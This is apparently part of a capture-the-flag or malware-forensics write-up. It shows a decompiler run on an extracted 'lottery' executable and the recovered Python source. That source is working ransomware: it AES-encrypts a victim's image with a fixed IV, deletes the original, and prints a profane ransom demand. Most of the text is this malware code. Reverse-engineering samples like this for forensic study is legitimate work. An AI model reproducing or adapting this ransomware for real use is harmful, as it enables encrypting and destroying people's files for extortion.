 Error: Missing argument 'FILES...'.
uncompyle6.exe .\lottery.exe_extracted\lottery.pyc
# uncompyle6 version 3.9.2
# Python bytecode version base 3.8.0 (3413)
# Decompiled from: Python 3.11.4 (tags/v3.11.4:d2340ef, Jun  7 2023, 05:45:37) [MSC v.1934 64 bit (AMD64)]
# Embedded file name: lottery.py
import os, tempfile
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad

def generate_key():
    key = os.urandom(32)
    fp = tempfile.TemporaryFile(mode="w+b", delete=False)
    fp.write(key)
    return key


def encrypt_file(file_path, key):
    iv = b'urfuckedmogambro'
    with open(file_path, "rb") as file:
        data = file.read()
        padded_data = pad(data, AES.block_size)
        cipher = AES.new(key, AES.MODE_CBC, iv)
        encrypted_data = cipher.encrypt(padded_data)
    file.close()
    encrypted_file_path = file_path + ".enc"
    with open(encrypted_file_path, "wb") as encrypted_file:
        encrypted_file.write(encrypted_data)
    os.remove(file_path)


if __name__ == "__main__":
    key = generate_key()
    file_path = "secret.png"
    encrypt_file(file_path, key)
    print("Dear MogamBro, we are fucking your laptop with a ransomware & your secret image is now encrypted! Send $69M to recover it!")

# okay decompiling .\lottery.exe_extracted\lottery.pyc